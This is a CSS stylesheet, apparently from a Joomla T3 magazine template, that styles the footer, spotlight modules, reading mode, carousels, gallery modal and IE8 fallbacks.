.t3-footer a:active,
.t3-footer a:focus {
  color: #fff;
}
.t3-footer .logo {
  float: none !important;
  display: block;
  background: #222222;
  padding: 24px;
  position: relative;
}
@media (max-width: 992px) {
  .t3-footer .logo {
    display: none;
  }
}
@media (min-width: 1199px) {
  .t3-footer .logo {
    padding-left: 40px;
    margin-left: -40px;
  }
  .t3-footer .logo:before {
    border-right: 20px solid #cc0000;
    border-top: 20px solid transparent;
    content: "";
    position: absolute;
    left: 0;
    top: -20px;
  }
  .t3-footer .logo:after {
    border-right: 20px solid #111111;
    border-top: 20px solid transparent;
    content: "";
    position: absolute;
    right: 0;
    bottom: 0;
  }
}
.t3-footer .logo .logo-text .site-slogan {
  font-size: 12px;
  display: block;
}
@media (max-width: 1199px) {
  .t3-footer .logo .logo-text a {
    font-size: 36px;
  }
}
@media (max-width: 992px) {
  .t3-footer .logo .logo-text {
    margin: 0;
    max-width: none;
  }
  .t3-footer .logo .logo-text a {
    font-size: 45px;
  }
}
.t3-footer .logo .logo-image .site-slogan {
  display: none !important;
}
.t3-spotlight {
  padding: 0;
}
.t3-spotlight:before,
.t3-spotlight:after {
  content: " ";
  display: table;
}
.t3-spotlight:after {
  clear: both;
}
.t3-spotlight .t3-module {
  background: #111111;
  color: #999999;
  padding-bottom: 0;
  margin-top: 12px;
  margin-bottom: 24px;
}
.t3-spotlight .t3-module .module-title {
  background: transparent;
  color: #ffffff;
  font-size: 16px;
  font-weight: 700;
  padding: 0;
  margin-bottom: 12px;
}
.t3-spotlight .nav {
  list-style: none;
  margin-left: 0;
  margin-bottom: 0;
  padding-left: 0;
}
.t3-spotlight .nav > li {
  line-height: normal;
}
.t3-spotlight .nav > li > a {
  text-transform: uppercase;
  color: #999999;
  padding: 6px 0;
}
.t3-spotlight .nav > li > a:hover,
.t3-spotlight .nav > li > a:active,
.t3-spotlight .nav > li > a:focus {
  background: none;
  color: #fff;
}
@media (max-width: 992px) {
  .t3-spotlight .nav > li {
    display: inline-block;
  }
  .t3-spotlight .nav > li:after {
    content: " / ";
    display: inline-block;
    padding: 0 12px;
  }
  .t3-spotlight .nav > li:last-child:after {
    display: none;
  }
  .t3-spotlight .nav > li > a {
    display: inline-block;
  }
}
.t3-spotlight .nav > li.active > a {
  background: none;
  color: #fff;
}
.t3-spotlight .nav > li.active > a:hover,
.t3-spotlight .nav > li.active > a:active,
.t3-spotlight .nav > li.active > a:focus {
  background: none;
  color: #fff;
}
.customja-social .fa {
  font-size: 18px;
  width: 24px;
  color: #fff;
}
.t3-copyright {
  padding-top: 48px;
  margin-top: 48px;
  border-top: double 3px rgba(255, 255, 255, 0.3);
}
.t3-copyright:before,
.t3-copyright:after {
  content: " ";
  display: table;
}
.t3-copyright:after {
  clear: both;
}
@media (max-width: 768px) {
  .t3-copyright {
    padding-top: 24px;
    margin-top: 24px;
  }
}
.t3-copyright small {
  margin-bottom: 5px;
}
.copyright {
  margin-bottom: 24px;
}
.poweredby:before,
.poweredby:after {
  content: " ";
  display: table;
}
.poweredby:after {
  clear: both;
}
@media screen and (min-width: 991px) {
  .poweredby {
    text-align: right;
  }
}
.poweredby .t3-logo,
.poweredby .t3-logo-small {
  opacity: .8;
  display: inline-block;
}
@media (min-width: 992px) {
  .reading-mode .t3-topbar,
  .reading-mode .t3-header,
  .reading-mode .t3-mainnav,
  .reading-mode .t3-navhelper,
  .reading-mode .t3-footer,
  .reading-mode .article-left,
  .reading-mode .item-row.row-top,
  .reading-mode .item-row.row-bottom,
  .reading-mode .t3-module,
  .reading-mode .module {
    display: none !important;
  }
  .reading-mode .t3-mainbody {
    width: 768px;
    box-shadow: none;
    padding-bottom: 48px;
    padding-top: 96px;
  }
  .reading-mode .article-full,
  .reading-mode .article-main,
  .reading-mode .t3-sidebar,
  .reading-mode .t3-content {
    padding: 0 !important;
    width: 100% !important;
    display: block !important;
  }
  .reading-mode .article-full:before,
  .reading-mode .article-main:before,
  .reading-mode .t3-sidebar:before,
  .reading-mode .t3-content:before,
  .reading-mode .article-full:after,
  .reading-mode .article-main:after,
  .reading-mode .t3-sidebar:after,
  .reading-mode .t3-content:after {
    content: " ";
    display: table;
  }
  .reading-mode .article-full:after,
  .reading-mode .article-main:after,
  .reading-mode .t3-sidebar:after,
  .reading-mode .t3-content:after {
    clear: both;
  }
  .reading-mode .visible-reading {
    display: block !important;
  }
  .reading-mode .t3-sidebar {
    padding: 24px 0 0 !important;
    border: 0;
    box-shadow: none;
    background: #fff;
  }
  .reading-mode .t3-sidebar .t3-module,
  .reading-mode .t3-sidebar .module {
    display: none;
  }
  .reading-mode .t3-sidebar .nav-tabs {
    margin-bottom: 24px;
  }
  .reading-mode .t3-sidebar .nav-tabs > li > a {
    font-size: 18px;
  }
  .reading-mode .t3-sidebar .category-module .link-item {
    float: left;
    width: 50%;
  }
  .reading-mode .t3-sidebar .category-module li {
    position: relative;
    min-height: 1px;
    padding-left: 20px;
    padding-right: 20px;
    height: 90px;
  }
  .reading-mode .t3-sidebar .category-module li p {
    margin-bottom: 0;
  }
  .reading-mode .t3-sidebar .category-module li .item-title {
    max-height: 42px;
    overflow: hidden;
  }
  .reading-mode .article-tools {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    width: 100%;
    height: 65px;
    background: #f8f8f8;
    background: rgba(240, 240, 240, 0.95);
    border-bottom: 1px solid #cccccc;
    text-align: left;
    z-index: 20;
  }
  .reading-mode .article-tools > div {
    display: block;
    float: left;
    margin: 0;
    border-right: 1px solid #cccccc;
    height: 65px;
    padding: 6px 24px;
  }
  .reading-mode .article-tools h6 {
    margin: 0;
    line-height: 1;
    font-size: 10px;
    background: none;
  }
  .reading-mode .article-tools ul > li {
    border: 0;
  }
  .reading-mode .article-tools .typo-tools ul {
    margin-top: 2px;
  }
  .reading-mode .article-tools .typo-tools ul > li {
    display: block;
    float: left;
    width: 130px;
    background: #cccccc;
    padding: 4px;
    margin-left: 5px;
    border-radius: 16px;
  }
  .reading-mode .article-tools .typo-tools ul > li:first-child {
    margin-left: 0;
  }
  .reading-mode .article-tools .typo-tools strong {
    width: 76px;
  }
  .reading-mode .article-tools .default-tools ul > li {
    width: 70px;
  }
  .reading-mode .article-tools .toggle-reading {
    position: absolute;
    right: 24px;
    top: 16px;
    width: auto !important;
    text-align: center;
    border-radius: 20px important;
  }
  .reading-mode .article-tools .toggle-reading .toggle {
    font-size: 14px;
    padding-left: 12px;
    padding-right: 12px;
  }
  .reading-mode .article-navigation.bottom {
    display: none;
  }
  .reading-mode .article-navigation .pagenav {
    border: 0;
  }
  .reading-mode .article-navigation .pagenav > li {
    position: fixed;
    top: 45%;
    left: 0;
    width: auto;
    height: 48px;
    border: 0 !important;
    z-index: 999;
  }
  .reading-mode .article-navigation .pagenav > li:hover,
  .reading-mode .article-navigation .pagenav > li:active,
  .reading-mode .article-navigation .pagenav > li:focus {
    width: auto;
    height: auto;
  }
  .reading-mode .article-navigation .pagenav > li.pagenav-next,
  .reading-mode .article-navigation .pagenav > li.next {
    left: auto;
    right: 0;
  }
  .reading-mode .article-navigation .pagenav > li > a > .fa {
    left: 8px;
  }
  .reading-mode .article-navigation .pagenav li.pagenav-next > a > .fa,
  .reading-mode .article-navigation .pagenav li.next > a > .fa {
    left: auto;
    right: 8px;
  }
  .reading-mode .article-navigation .pagenav > li > a {
    padding: 8px;
    height: 48px;
    width: 82px;
    background: #f2f2f2;
    border: 1px solid #e5e5e5;
  }
  .reading-mode .article-navigation .pagenav > li > a > strong {
    display: none;
    opacity: 0;
  }
  .reading-mode .article-navigation .pagenav > li > a:hover,
  .reading-mode .article-navigation .pagenav > li > a:active,
  .reading-mode .article-navigation .pagenav > li > a:focus {
    padding: 12px 24px;
    width: 280px;
    height: auto;
  }
  .reading-mode .article-navigation .pagenav > li > a:hover > strong,
  .reading-mode .article-navigation .pagenav > li > a:active > strong,
  .reading-mode .article-navigation .pagenav > li > a:focus > strong {
    display: block;
    opacity: 1;
  }
}
@media (min-width: 992px) and (min-width: 992px) {
  .reading-mode .t3-sidebar .category-module li {
    float: left;
    width: 50%;
  }
}
.ja-video-list span.fa-2x {
  color: #cc0000;
  position: absolute;
  top: 5px;
  right: 5px;
  cursor: pointer;
}
.ja-video-list .video-wrapper {
  display: none;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.ja-video-list .video-wrapper .jp-gui {
  position: absolute;
  bottom: 0;
}
.ja-video-list .video-wrapper .jp-gui .jp-controls {
  margin-left: 20px;
}
.carousel-fade .carousel-inner .item {
  opacity: 0;
  transition-property: opacity;
}
.carousel-fade .carousel-inner .active {
  opacity: 1;
}
.carousel-fade .carousel-inner .active.left,
.carousel-fade .carousel-inner .active.right {
  left: 0;
  opacity: 0;
  z-index: 1;
}
.carousel-fade .carousel-inner .next.left,
.carousel-fade .carousel-inner .prev.right {
  opacity: 1;
}
.carousel-fade .carousel-control {
  z-index: 2;
}
.photo-item-ct .carousel-thumbnail .carousel-indicators > li,
.photo-item-ct .carousel-thumbnail .carousel-indicators > li.active {
  width: 50px;
  height: 50px;
  text-indent: 0;
  overflow: hidden;
  background: #fff;
  border-radius: 2px;
  position: relative;
  margin: 0;
}
.photo-item-ct .carousel-thumbnail .carousel-indicators > li img,
.photo-item-ct .carousel-thumbnail .carousel-indicators > li.active img {
  max-width: none !important;
  max-height: none !important;
  width: 100px;
  height: auto;
  position: absolute;
  top: 45%;
  left: 0;
  margin-left: -50%;
  margin-top: -55%;
}
.photo-item-ct .carousel-thumbnail .carousel-indicators > li.active {
  -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.4);
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.4);
}
.photo-item-ct .carousel-thumbnail .carousel-caption {
  background: rgba(0, 0, 0, 0.2);
  bottom: auto;
  left: 20px;
  padding: 12px 24px;
  top: 20px;
  right: 20px;
}
@media (max-width: 480px) {
  .photo-item-ct .carousel-thumbnail .carousel-caption {
    line-height: 1.2;
  }
}
.article-main .photo-item-ct {
  padding: 24px;
  font-size: 14px;
}
.article-main .photo-item-ct .item-image img {
  width: 100%;
  max-width: 100%;
}
.article-main .photo-item-ct .magazine-item-ct {
  max-height: none;
}
.article-main .carousel-thumbnail .carousel-indicators {
  left: 0;
  right: 0;
  bottom: 20px;
  width: auto;
  margin: 0;
}
.article-main .carousel-thumbnail .carousel-indicators li,
.article-main .carousel-thumbnail .carousel-indicators li.active {
  border-radius: 0;
  opacity: 0.6;
  filter: alpha(opacity=60);
  -webkit-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
@media screen and (max-width: 991px) {
  .article-main .carousel-thumbnail .carousel-indicators li,
  .article-main .carousel-thumbnail .carousel-indicators li.active {
    width: 8px;
    height: 8px;
  }
}
.article-main .carousel-thumbnail .carousel-indicators li.active,
.article-main .carousel-thumbnail .carousel-indicators li:hover,
.article-main .carousel-thumbnail .carousel-indicators li:focus {
  opacity: 1;
  filter: alpha(opacity=100);
}
@media screen and (max-width: 991px) {
  .article-main .carousel-thumbnail .carousel-caption {
    bottom: auto;
    top: 24px;
  }
}
html.layout-gallery .btn-fullscreen {
  cursor: pointer;
  position: absolute;
  bottom: -1px;
  left: -1px;
  z-index: 1001;
  color: #fff;
  border: 1px solid #fff;
  padding: 10px;
  width: 52px;
  text-align: center;
  opacity: 0.6;
  filter: alpha(opacity=60);
}
html.layout-gallery .btn-fullscreen:hover,
html.layout-gallery .btn-fullscreen:focus {
  opacity: 1;
  filter: alpha(opacity=100);
}
html.layout-gallery .blueimp-gallery .modal-dialog {
  margin-top: 0;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  position: absolute;
  max-width: 100%;
  overflow: visible;
}
html.layout-gallery .blueimp-gallery .modal-dialog .modal-header {
  border: 0;
  color: #ffffff;
  display: inline-block;
}
html.layout-gallery .blueimp-gallery .modal-dialog .modal-header h4 {
  font-size: 14px;
  font-weight: 400;
  margin-left: 48px;
  margin-right: 48px;
}
html.layout-gallery .blueimp-gallery .modal-dialog .modal-header button.close {
  position: fixed;
  top: 12px;
  right: 12px;
  width: 40px;
  height: 40px;
  color: #ffffff;
  border: 2px solid #999999;
  border-radius: 0;
}
html.layout-gallery .blueimp-gallery .modal-dialog .modal-body {
  padding: 100px 0;
  width: 100%;
  height: 100%;
}
html.layout-gallery .blueimp-gallery .modal-dialog .modal-content {
  background: none;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  padding-bottom: 150px;
}
html.layout-gallery .blueimp-gallery .modal-dialog .modal-footer {
  border: 0;
  padding-left: 0;
  padding-right: 0;
  position: absolute;
  left: 20px;
  right: 20px;
  bottom: 0;
}
html.layout-gallery .blueimp-gallery .modal-dialog .modal-footer .btn {
  background: none;
  color: #ffffff;
  border: 2px solid #999999;
  opacity: 0.5;
  filter: alpha(opacity=50);
  -webkit-transition: all 0.2s linear 0.1s;
  -o-transition: all 0.2s linear 0.1s;
  transition: all 0.2s linear 0.1s;
}
html.layout-gallery .blueimp-gallery .modal-dialog .modal-footer .btn:hover,
html.layout-gallery .blueimp-gallery .modal-dialog .modal-footer .btn:focus {
  opacity: 1;
  filter: alpha(opacity=100);
}
html.layout-gallery .blueimp-gallery .modal-dialog img {
  max-height: 100%;
  max-width: 100%;
}
.com_config #modules-form .accordion-group .accordion-body .nav-tabs {
  background: none;
}
.com_config #modules-form .accordion-group .accordion-body .nav-tabs .controls .inputbox {
  display: inline-block;
  vertical-align: top;
}
.com_config #modules-form .accordion-group .accordion-body .nav-tabs .controls textarea {
  min-height: 100px;
}
.com_config.view-templates #templates-form .row-fluid {
  margin: 0;
}
.com_config .form-horizontal .t3onoff {
  padding: 0;
}
.com_config .form-horizontal .t3onoff label {
  padding: 0;
  border: 0;
  left: 0;
}
.com_config .form-horizontal .t3onoff label::before {
  padding: 4px 14px;
}
.com_config .form-horizontal .t3onoff label.on::before {
  text-align: left;
}
.com_config .accordion .nav-tabs .control-label hr {
  border: none;
  margin: 0;
}
.com_config .sbox-content-iframe {
  padding: 24px 0;
}
.jBox-wrapper #jatools-select-layout-form.hide {
  display: block !important;
}

.ie8 .separator .fa {
  color: #333333;
}
.ie8 .separator:hover .fa {
  color: #ffffff !important;
}
.ie8 .t3-mainbody {
  border: 1px solid #ddd;
  border-bottom: none;
}
.ie8 .t3-copyright {
  border-top: 3px double #555;
}
.ie8.layout-media .t3-mainbody {
  border: 1px solid #1e1e1e;
}
.ie8 .magazine-links {
  border: 1px solid #e5e5e5;
}
.ie8 .magazine-links .item,
.ie8 .magazine-links .link-item {
  border: 0;
}
.ie8 .magazine-links .item .col-content,
.ie8 .magazine-links .link-item .col-content {
  background: #ffffff;
}
.ie8 .t3-sidebar .magazine-links {
  border: none;
}
.ie8 .line-head:before {
  left: -25px;
}
.ie8 .line-head:after {
  right: -25px;
}
.ie8 .toggle-reading {
  display: none;
}
.ie8 .blog .t3-content,
.ie8 .blog .t3-sidebar {
  display: inline-block !important;
  float: left !important;
}
.ie8 .equal-height > .col {
  display: inline-block !important;
  float: left !important;
  min-height: 250px;
}
.ie8 .video-sidebar .equal-height > .col {
  min-height: 50px !important;
  width: auto;
}
.ie8 .acymailing_moduleacy-email-footer .acymailing_form .acysubbuttons input {
  margin-top: 20px;
  padding-right: 10px;
  background-color: #cc0000;
}
.ie8 #jform_profile_dob_spacer-lbl {
  padding-right: 4.8px;
}
.ie8 .acymailing_moduleacy-email,
.ie9 .acymailing_moduleacy-email,
.ie10 .acymailing_moduleacy-email {
  border: 5px solid #000000;
  padding: 20px;
}